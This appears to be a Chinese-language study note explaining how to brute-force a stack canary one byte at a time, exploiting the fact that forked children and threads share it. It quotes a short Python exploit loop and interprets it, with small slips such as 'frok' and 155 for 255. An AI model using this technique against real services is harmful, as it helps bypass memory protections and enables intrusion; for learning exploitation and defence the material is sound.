 one-by-one 爆破 Canary
对于 Canary，虽然每次进程重启后的 Canary 不同(相比 GS，GS 重启后是相同的)，但是同一个进程中的不同线程的 Canary
是相同的， 并且 通过 fork 函数创建的子进程的 Canary 也是相同的，因为 fork 函数会直接拷贝父进程的内存。我们可以利
用这样的特点，彻底逐个字节将 Canary 爆破出来。 在著名的 offset2libc 绕过 linux64bit 的所有保护的文章中，作者就是利
用这样的方式爆破得到的 Canary: 这是爆破的 Python 代码:
print "[+] Brute forcing stack canary "
start = len(p)
stop = len(p)+8
while len(p) < stop:
for i in xrange(0,256):
res = send2server(p + chr(i))
if res != "":
p = p + chr(i)
#print "\t[+] Byte found 0x%02x" % i
break
if i == 255:
print "[-] Exploit failed"
sys.exit(-1)
canary = p[stop:start-1:-1].encode("hex")
print "   [+] SSP value is 0x%s" % canary
首先根据文中描述，这里绕过canary的方法可能涉及利用同一进程中
使用frok创建出的不同子线程，通过将子线程中的canary爆破出来，
可以获得该进程中所有线程的canary
exp中的p可能是指paylaod，这里应该是指在payload之后增加8字
节的数据，该8字节数据通过循环，一次添加一个字节，并尝试发送
给服务器上的程序（send2server），send2server应该是爆破的关
键，其返回值猜测应该输出函数输出字符串有关
当将payload传入程序中之后，如果程序能正常输出字符串，说明此
时payload之后用于覆盖canary的单字节数据符合canary的要求，
没有造成canary的修改，从而导致程序终止，则此时将该字节添加
到payload之后，继续尝试爆破下一个字节
如果i达到155(即0xff）都没有将数据爆破出来，说明此时漏洞利用
失败，程序结束